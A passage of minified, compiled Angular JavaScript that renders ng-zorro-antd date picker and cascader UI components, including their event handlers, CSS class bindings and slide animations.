u=!0,n=l.component;return"showTimePickerChange"===e&&(u=!1!==(n.showTimePicker=a)&&u),"showTimePickerChange"===e&&(u=!1!==n.onShowTimePickerChange(a)&&u),"clickOk"===e&&(u=!1!==n.onClickOk()&&u),"clickToday"===e&&(u=!1!==n.onClickToday(a)&&u),u}),Ml,Rl)),u["\u0275did"](1,49152,null,0,n.j,[],{locale:[0,"locale"],showToday:[1,"showToday"],hasTimePicker:[2,"hasTimePicker"],showTimePicker:[3,"showTimePicker"],timePickerDisabled:[4,"timePickerDisabled"],okDisabled:[5,"okDisabled"],extraFooter:[6,"extraFooter"],rangeQuickSelector:[7,"rangeQuickSelector"]},{showTimePickerChange:"showTimePickerChange",clickOk:"clickOk",clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.showToday,a.hasTimePicker,a.showTimePicker,a.timePickerDisabled(),a.okDisabled(),a.extraFooter,a.ranges?u["\u0275nov"](e.parent.parent,19):null)}),null)}function se(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,pe)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,e.component.hasFooter)}),null)}function fe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function me(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,fe)),u["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,1,0,u["\u0275nov"](e.parent,15))}),null)}function he(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ge(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ce(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,he)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{partType:0}),(l()(),u["\u0275eld"](4,0,null,null,3,"div",[["style","outline: none;"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,ge)),u["\u0275did"](6,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](7,{partType:0})],(function(l,e){var a=l(e,3,0,e.context.partType);l(e,2,0,a,u["\u0275nov"](e.parent,14));var n=l(e,7,0,e.context.partType);l(e,6,0,n,u["\u0275nov"](e.parent,15))}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-range-part ",a.prefixCls,"-range-",e.context.partType,""))}))}function Ie(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"a",[],null,[[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==n.onClickPresetRange(n.ranges[l.context.$implicit])&&u),"mouseenter"===e&&(u=!1!==n.onHoverPresetRange(n.ranges[l.context.$implicit])&&u),"mouseleave"===e&&(u=!1!==n.onPresetRangeMouseLeave()&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit)}))}function Te(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,Ie)),u["\u0275did"](1,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.getObjectKeys(a.ranges))}),null)}function xe(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,13,"div",[],[[8,"className",0]],null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(l()(),u["\u0275eld"](3,0,null,null,10,"div",[["tabindex","0"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](4,0,null,null,9,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ue)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](7,0,null,null,4,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,be)),u["\u0275did"](9,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,ie)),u["\u0275did"](11,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,oe)),u["\u0275did"](13,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,[["tplCalendarInput",2]],null,0,null,ce)),(l()(),u["\u0275and"](0,[["tplInnerPopup",2]],null,0,null,de)),(l()(),u["\u0275and"](0,[["tplFooter",2]],null,0,null,se)),(l()(),u["\u0275and"](0,[["tplSinglePart",2]],null,0,null,me)),(l()(),u["\u0275and"](0,[["tplRangePart",2]],null,0,null,Ce)),(l()(),u["\u0275and"](0,[["tplRangeQuickSelector",2]],null,0,null,Te))],(function(l,e){var a=e.component;l(e,2,0,a.popupStyle),l(e,6,0,!a.isRange),l(e,9,0,a.isRange,u["\u0275nov"](e,17)),l(e,11,0,!a.isRange),l(e,13,0,a.isRange)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker-container ",a.dropdownClassName," ",a.prefixCls,"-picker-container-placement-bottomLeft")),l(e,3,0,u["\u0275inlineInterpolate"](4,"",a.prefixCls," ",a.showWeek?a.prefixCls+"-week-number":""," ",a.hasTimePicker?a.prefixCls+"-time":""," ",a.isRange?a.prefixCls+"-range":"","")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-panel")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-panel"))}))}var ye=u["\u0275crt"]({encapsulation:2,styles:[],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function Re(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function ke(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,0,"input",[["readonly",""]],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Re)),u["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,u["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled,a.disabled,u["\u0275inlineInterpolate"](1,"",a.getReadableValue(),""),u["\u0275inlineInterpolate"](1,"",a.getPlaceholder(),""))}))}function we(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ne(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Oe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Se(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[3,0],["pickerInput",1]],null,10,"span",[],[[8,"className",0],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ant-input-disabled",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,we)),u["\u0275did"](3,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](4,{partType:0}),(l()(),u["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,[" ~ "])),(l()(),u["\u0275and"](16777216,null,null,2,null,Ne)),u["\u0275did"](8,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](9,{partType:0}),(l()(),u["\u0275and"](16777216,null,null,1,null,Oe)),u["\u0275did"](11,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){var a=l(e,4,0,"left");l(e,3,0,a,u["\u0275nov"](e.parent,11));var n=l(e,9,0,"right");l(e,8,0,n,u["\u0275nov"](e.parent,11)),l(e,11,0,u["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled),l(e,5,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-separator"))}))}function ze(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"input",[["readonly",""]],[[8,"className",0],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-input"),a.disabled,u["\u0275inlineInterpolate"](1,"",a.getReadableValue(e.context.partType),""),u["\u0275inlineInterpolate"](1,"",a.getPlaceholder(e.context.partType),""))}))}function De(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.onClickClear(a)&&u),u}),null,null)),u["\u0275did"](1,2834432,null,0,c.a,[c.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-clear"))}))}function Ve(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,De)),u["\u0275did"](1,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](2,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzType","calendar"]],null,null,null,null,null)),u["\u0275did"](4,2834432,null,0,c.a,[c.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){var a=e.component;l(e,1,0,!a.disabled&&!a.isEmptyValue(a.value)&&a.allowClear),l(e,4,0,"calendar")}),(function(l,e){l(e,2,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-icon"))}))}function Pe(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["style","position: relative;"]],[[24,"@slideMotion",0],[4,"left",null],[4,"top",null]],[[null,"@slideMotion.done"]],(function(l,e,a){var u=!0;return"@slideMotion.done"===e&&(u=!1!==l.component.animationDone()&&u),u}),null,null)),u["\u0275did"](1,4734976,null,0,d.w,[u.ElementRef,u.Renderer2,[2,il.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),u["\u0275ncd"](null,0)],(function(l,e){l(e,1,0,e.component.noAnimation)}),(function(l,e){var a=e.component;l(e,0,0,a.dropdownAnimation,"start"===a.currentPositionX?"-2px":"2px","top"===a.currentPositionY?"-2px":"2px")}))}function Fe(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{origin:0}),u["\u0275qud"](671088640,2,{cdkConnectedOverlay:0}),u["\u0275qud"](671088640,3,{pickerInput:0}),(l()(),u["\u0275eld"](3,0,null,null,7,"span",[["cdkOverlayOrigin",""],["tabindex","0"]],[[8,"className",0]],[[null,"click"],[null,"keyup.enter"]],(function(l,e,a){var u=!0,n=l.component;return"click"===e&&(u=!1!==n.onClickInputBox()&&u),"keyup.enter"===e&&(u=!1!==n.onClickInputBox()&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](5,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),u["\u0275did"](6,16384,[[1,4],["origin",4]],0,b.b,[u.ElementRef],null,null),(l()(),u["\u0275and"](16777216,null,null,1,null,ke)),u["\u0275did"](8,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Se)),u["\u0275did"](10,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,[["tplRangeInput",2]],null,0,null,ze)),(l()(),u["\u0275and"](0,[["tplRightRest",2]],null,0,null,Ve)),(l()(),u["\u0275and"](16777216,null,null,2,(function(l,e,a){var u=!0,n=l.component;return"positionChange"===e&&(u=!1!==n.onPositionChange(a)&&u),"backdropClick"===e&&(u=!1!==n.onClickBackdrop()&&u),"detach"===e&&(u=!1!==n.onOverlayDetach()&&u),u}),Pe)),u["\u0275did"](14,671744,[[2,4]],0,b.a,[b.d,u.TemplateRef,u.ViewContainerRef,b.l,[2,t.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),u["\u0275did"](15,16384,null,0,d.o,[b.a],null,null)],(function(l,e){var a=e.component;l(e,5,0,a.style),l(e,8,0,!a.isRange),l(e,10,0,a.isRange),l(e,14,0,u["\u0275nov"](e,6),a.overlayPositions,a.realOpenState,!a.isOpenHandledByUser())}),(function(l,e){var a=e.component;l(e,3,0,u["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker ",a.size?a.prefixCls+"-picker-"+a.size:""," ",a.className,""))}))}},E979:function(l,e,a){"use strict";a.d(e,"a",(function(){return h})),a.d(e,"b",(function(){return z}));var u=a("CcnG"),n=a("XLv6"),v=a("Ip0R"),b=a("gIcY"),t=a("eDkP"),i=a("Fzqc"),r=(a("4c35"),a("dWZg")),o=(a("qAlS"),a("zC/G")),c=(a("28A0"),a("n8Rd")),d=a("y9Pr"),p=a("rBva"),s=a("t4eL"),f=a("ZYjt"),m=a("wFw1"),h=u["\u0275crt"]({encapsulation:2,styles:["\n      .ant-cascader-menus {\n        margin-top: 4px;\n        margin-bottom: 4px;\n        top: 100%;\n        left: 0;\n        position: relative;\n        width: 100%;\n      }\n    "],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-clear"],["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],null,[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.clearSelection(a)&&u),u}),null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),null)}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","down"]],[[2,"ant-cascader-picker-arrow-expand",null]],null,null,null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"down")}),(function(l,e){l(e,0,0,e.component.menuVisible)}))}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),u["\u0275did"](1,2834432,null,0,d.a,[d.c,u.ElementRef,u.Renderer2,r.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"loading")}),null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.labelRenderText)}))}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,x)),u["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.labelRenderContext,a.nzLabelRender)}),null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,17,"div",[],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,[[1,0],["input",1]],null,6,"input",[["class","ant-cascader-input"],["nz-input",""]],[[2,"ant-cascader-input-disabled",null],[2,"ant-cascader-input-lg",null],[2,"ant-cascader-input-sm",null],[1,"autoComplete",0],[1,"placeholder",0],[1,"autofocus",0],[8,"readOnly",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"blur"],[null,"focus"],[null,"change"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],(function(l,e,a){var n=!0,v=l.component;return"input"===e&&(n=!1!==u["\u0275nov"](l,2)._handleInput(a.target.value)&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,2).onTouched()&&n),"compositionstart"===e&&(n=!1!==u["\u0275nov"](l,2)._compositionStart()&&n),"compositionend"===e&&(n=!1!==u["\u0275nov"](l,2)._compositionEnd(a.target.value)&&n),"ngModelChange"===e&&(n=!1!==(v.inputValue=a)&&n),"blur"===e&&(n=!1!==v.handleInputBlur()&&n),"focus"===e&&(n=!1!==v.handleInputFocus()&&n),"change"===e&&(n=!1!==a.stopPropagation()&&n),n}),null,null)),u["\u0275did"](2,16384,null,0,b.d,[u.Renderer2,u.ElementRef,[2,b.a]],null,null),u["\u0275prd"](1024,null,b.n,(function(l){return[l]}),[b.d]),u["\u0275did"](4,671744,null,0,b.r,[[8,null],[8,null],[8,null],[6,b.n]],{isDisabled:[0,"isDisabled"],model:[1,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,b.o,null,[b.r]),u["\u0275did"](6,16384,null,0,b.p,[[4,b.o]],null,null),u["\u0275did"](7,16384,null,0,p.a,[u.Renderer2,u.ElementRef],{nzSize:[0,"nzSize"],disabled:[1,"disabled"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](9,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,C)),u["\u0275did"](11,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,I)),u["\u0275did"](13,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](14,0,null,null,3,"span",[["class","ant-cascader-picker-label"]],[[2,"ant-cascader-show-search",null],[2,"ant-focusd",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,T)),u["\u0275did"](16,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["labelTemplate",2]],null,0,null,y))],(function(l,e){var a=e.component;l(e,4,0,a.nzDisabled,a.inputValue),l(e,7,0,a.nzSize,a.nzDisabled),l(e,9,0,a.clearIconVisible),l(e,11,0,a.nzShowArrow&&!a.isLoading),l(e,13,0,a.isLoading),l(e,16,0,!a.isLabelRenderTemplate,u["\u0275nov"](e,17))}),(function(l,e){var a=e.component;l(e,1,1,[a.nzDisabled,"large"===a.nzSize,"small"===a.nzSize,"off",a.showPlaceholder?a.nzPlaceHolder||(null==a.locale?null:a.locale.placeholder):null,a.nzAutoFocus?"autofocus":null,!a.nzShowSearch,u["\u0275nov"](e,6).ngClassUntouched,u["\u0275nov"](e,6).ngClassTouched,u["\u0275nov"](e,6).ngClassPristine,u["\u0275nov"](e,6).ngClassDirty,u["\u0275nov"](e,6).ngClassValid,u["\u0275nov"](e,6).ngClassInvalid,u["\u0275nov"](e,6).ngClassPending,u["\u0275nov"](e,7).disabled,"large"===u["\u0275nov"](e,7).nzSize,"small"===u["\u0275nov"](e,7).nzSize]),l(e,14,0,!!a.nzShowSearch,!!a.nzShowSearch&&a.isFocused&&!a.inputValue)}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"li",[["nz-cascader-option",""]],[[1,"title",0],[2,"ant-cascader-menu-item-active",null],[2,"ant-cascader-menu-item-expand",null],[2,"ant-cascader-menu-item-disabled",null]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(l,e,a){var u=!0,n=l.component;return"mouseenter"===e&&(u=!1!==n.onOptionMouseEnter(l.context.$implicit,l.parent.context.index,a)&&u),"mouseleave"===e&&(u=!1!==n.onOptionMouseLeave(l.context.$implicit,l.parent.context.index,a)&&u),"click"===e&&(u=!1!==n.onOptionClick(l.context.$implicit,l.parent.context.index,a)&&u),u}),$,D)),u["\u0275did"](1,49152,[[4,4]],0,n.c,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2],{optionTemplate:[0,"optionTemplate"],option:[1,"option"],activated:[2,"activated"],highlightText:[3,"highlightText"],nzLabelProperty:[4,"nzLabelProperty"],columnIndex:[5,"columnIndex"]},null)],(function(l,e){var a=e.component;l(e,1,0,a.nzOptionRender,e.context.$implicit,a.isOptionActivated(e.context.$implicit,e.parent.context.index),a.inSearchingMode?a.inputValue:"",a.nzLabelProperty,e.parent.context.index)}),(function(l,e){l(e,0,0,u["\u0275nov"](e,1).option.title||u["\u0275nov"](e,1).optionLabel,u["\u0275nov"](e,1).activated,!u["\u0275nov"](e,1).option.isLeaf,u["\u0275nov"](e,1).option.disabled)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[["class","ant-cascader-menu-item ant-cascader-menu-item-expanded ant-cascader-menu-item-disabled"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,s.c,s.a)),u["\u0275did"](2,770048,null,0,c.a,[c.d,f.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,e){l(e,2,0,"cascader",e.component.nzNotFoundContent)}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"ul",[["class","ant-cascader-menu"]],[[4,"height",null],[4,"width",null]],null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,k)),u["\u0275did"](4,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,w)),u["\u0275did"](6,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menu",a.menuColumnCls),l(e,4,0,e.context.$implicit),l(e,6,0,a.inSearchingMode&&!a.cascaderService.columns[0].length)}),(function(l,e){var a=e.component;l(e,0,0,a.inSearchingMode&&!a.cascaderService.columns[0].length?"auto":"",a.dropdownWidthStyle)}))}function O(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["menu",1]],null,7,"div",[["class","ant-cascader-menus"]],[[2,"ant-cascader-menus-hidden",null],[24,"@.disabled",0],[24,"@slideMotion",0]],[[null,"mouseleave"]],(function(l,e,a){var u=!0;return"mouseleave"===e&&(u=!1!==l.component.onTriggerMouseLeave(a)&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),u["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[u.ElementRef,u.KeyValueDiffers,u.Renderer2]),u["\u0275did"](4,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),u["\u0275did"](5,4734976,null,0,o.w,[u.ElementRef,u.Renderer2,[2,m.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,N)),u["\u0275did"](7,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"